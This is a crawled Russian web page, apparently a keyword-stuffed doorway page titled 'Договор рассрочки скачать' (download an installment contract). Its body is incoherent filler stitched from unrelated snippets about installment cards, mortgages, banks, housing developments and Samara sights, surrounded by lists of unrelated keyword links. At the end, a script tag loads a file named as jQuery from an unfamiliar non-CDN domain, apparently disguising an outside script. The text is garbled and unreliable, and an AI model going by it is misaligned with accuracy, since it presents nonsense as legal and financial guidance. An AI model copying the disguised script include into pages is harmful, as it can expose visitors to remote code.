

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-dogovor-rassrochki-skachat.html
body_size: 5236
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор рассрочки скачать - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор рассрочки скачать</h2>
                            </header>
                            <p>Если срочно необходим какой-то товар, вещь, услуга, а полной суммы для приобретения в данный момент нет, то есть выгодный выход из положения. Достаточно просто оформить договор рассрочки. Время для жизни. Что ожидает житель города от пространства, в котором хочет жить. Присмотрели мебель, но не можете заплатить ее стоимость? Наш интернет-магазин предлагает вам купить мебель в рассрочку либо в кредит. Правовые особенности оформления договора рассрочки платежа пример и форма, а также бесплатные советы адвокатов. Ипотека Сбербанка, ВТБ 24, Газпромбанка. Предварительный договор купли-продажи по ипотеке. Если Вы покупаете квартиру по ипотеке, необходимо предоставить предварительный договор в банк. 18 Марта 2019. Об обложении страховыми взносами компенсации «северянам» проезда к месту проведения отпуска за границей. 
Личный кабинет Финмолл - вход в кабинет, регистрация обзор услуг. Возможности кабинета и широкий спектр функционала для оплаты рассрочки и займа онлайн. 03/03/2006 · Скачать образец бесплатно. Приказ об установлении срока полезного использования исключительного права на приобретенную компьютерную программу. Правовые особенности оформления договора рассрочки, пример и форма, а также бесплатные советы адвокатов. Самая большая площадь в Европе. Здесь же находится Самарский академический театр оперы и балета. Что такое личный кабинет карты Халва. Личный кабинет — онлайн-пространство, индивидуальное для каждого пользователя, в котором представлены все данные о персональной карте рассрочки. 
Ссылка для скачивания доступна внизу страницы. Скачать шаблон(образец) Договора купли-продажи товара в рассрочку,рассрочка договор. В прошлом году россияне узнали о возможности беспроцентной рассрочки по карте Халва от известного банка — Совкомбанк. Скачать образец договора купли-продажи автомобиля с рассрочкой платежа   Скачать бланк договора купли-продажи с рассрочкой платежа между. Все бланки договоров, типовые договора на сайте Зона Закона. . Продавец предоставляет Покупателю коммерческий кредит в виде рассрочки оплаты товаров. 3.5. Оплата товаров . Скачать в формате Microsoft Предметом настоящего Договора является товар наименование, количество и  Покупателю в собственность Товар на условиях рассрочки платежа. Договор купли-продажи автомобиля с рассрочкой платежа  По настоящему договору Продавец обязуется передать в собственность Покупателю. 14 ноя 2016  Скачать образец договора купли-продажи товара с рассрочкой; Заполненный образец договора; Содержание договора купли-продажи. Покупка в рассрочку в России. В соответствии со статьёй 489 ГК РФ договором о продаже товара в кредит может быть предусмотрена оплата товара в рассрочку. 
Договор купли-продажи оборудования с рассрочкой платежа. ДОГОВОР  Зарегистрируйтесь бесплатно, чтобы скачать и заполнить бланк. Вконтакте. Информационно-правовая система "LEXPAGES". Примеры основных типовых договоров. Если срочно необходим какой-то товар, вещь, услуга, а полной суммы для приобретения. ОБЩИЕ УСЛОВИЯ КРЕДИТА И РАССРОЧКИ: Услуга доступна гражданам России в возрасте от 18 до 75 лет. Что такое карта рассрочки Халва : плюсы и минусы, как ей пользоваться, в чем подвох. Предварительный договор купли-продажи составить по образцу для ипотеки, материнского. Зарплата, Табель, Кадры!!! Скачай и Работай! 1838 рублей, включая 2НДФЛ, персучет. Личный кабинет Финмолл - вход в кабинет, регистрация обзор услуг. Возможности кабинета. 
Скачать образец бесплатно. Приказ об установлении срока полезного использования. Одним из красивейших мест города, без сомнения, можно назвать самарскую набережную. Что такое карта рассрочки Халва от Россовбанка. Оформить онлайн на официальном сайте. Информация для потребителей ФИЗИЧЕСКИМ ЛИЦАМ  Нормативно-правовая база. В данном разделе. Величины ставок и прочие условия обслуживания счетов c 22/02/2019  Величины ставок и прочие. Мы предлагаем выгодные условия приобретения недвижимости от застройщика - ипотека. Что такое ДКП автомобиля? Правила оформления документа, основные информационные пункты. Рассро́чка — способ оплаты товаров или услуг, при котором платёж производится не в полной. 
Новый экопоселок Сибирские просторы  Земельные участки от 260 т.р. с электричеством. Новый жилой комплекс бизнес класса в самом центре города Севастополь. Квартиры от 68 000руб. Физическим лицам. Нормативно-правовая база. В данном разделе Вы можете ознакомиться. С 1 по 31 августа 2014 года у НАС проходит фотоконкурс Мой любимый питомец  Для того, чтобы. Узнать условия рассрочки Введите телефон, с Вами свяжется специалист из кредитного отдела. Уплата страховых взносов. ФСС Хакасия Абакан соцстрах Фонд социального страхования 
Современный интернет-банк для физических лиц, который позволит вам совершать банковские. - Договор долевого участия (pdf) (отв. лицо: Кузнецов А.Б., 03.03.2018 г. , с изм. от 29.08.2018. Вниманию пользователей! Для удобства пользования РЦПИ создано Оглавление. 
Ипотечный кредитный калькулятор в Excel. Как рассчитать ипотечный кредит Excel? Как построить. Асфальтирование дорог в строящемся коттеджном поселке: Хороша ложка к обеду. Изменения в квитанциях Уважаемые собственники и наниматели помещений! Уведомляем Вас, что. ЖК Облака официальный сайт. Продажа квартир в Новороссийске от застройщика. Способы оплаты. Узнайте, как погашать кредит в Банке Хоум Кредит. Квадра - это генерирующая компания. Это компания, деятельностью которой является. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-gdz-8-klass-himiya-gabrielyan-2010.html">Гдз 8 класс химия габриелян 2010</a></li>
                                <li><a href="pjixj8-luchshaya-klassicheskaya-muzyka-torrent-skachat.html">Лучшая классическая музыка торрент скачать</a></li>
                                <li><a href="pjixj8-skachat-rabochiy-alkogol-dlya-windows-7.html">Скачать рабочий алкоголь для windows 7</a></li>
                                <li><a href="pjixj8-drayver-dlya-setevogo-adaptera-noutbuk-lenovo.html">Драйвер для сетевого адаптера ноутбук lenovo</a></li>
                                <li><a href="pjixj8-knigi-vshe-po-ekonomike.html">Книги вшэ по экономике</a></li>
                                <li><a href="pjixj8-dogovor-nayma-dlya-ip.html">Договор найма для ип</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор рассрочки (соглашение) в 2019 году - платежа.</li>
<li>ЖК Триумф - Анапа - вдали от суеты, в центре событий.</li>
<li>Купить мебель в рассрочку или кредит - интернет-магазин.</li>
<li>Карта рассрочки Халва – Совкомбанк и МТБанк.</li>
<li>Предварительный договор купли-продажи недвижимости.</li>
<li>Скачать образец бесплатно. Акт о снятии фактических.</li>
<li>Финмолл личный кабинет - Финмолл.</li>
<li>Скачать образец бесплатно. Приказ об установлении срока.</li>
<li>ЖК Маяковский купить квартиру в Самаре.</li>
<li>Карта Халва от Совкомбанка: что это, как получить, условия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-knigu-istoriya-orlov.html">Скачать книгу история орлов</a></li>
                                            <li><a href="pjixj8-raspisanie-raboty-ilmenskogo-zapovednika.html">Расписание работы ильменского заповедника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-pamyati-6-roty-minus.html">Памяти 6 роты минус</a></li>
                                            <li><a href="pjixj8-akkordy-ddt-potolok.html">Аккорды ддт потолок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-fotoshop-shablon-blagodarnost.html">Фотошоп шаблон благодарность</a></li>
                                            <li><a href="pjixj8-disciples-na-android-skachat.html">Disciples на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-uaz-3303-inzhektor-shema-elektrooborudovaniya.html">Уаз 3303 инжектор схема электрооборудования</a></li>
                                            <li><a href="pjixj8-muzyka-malenkaya-strana-minusovka.html">Музыка маленькая страна минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
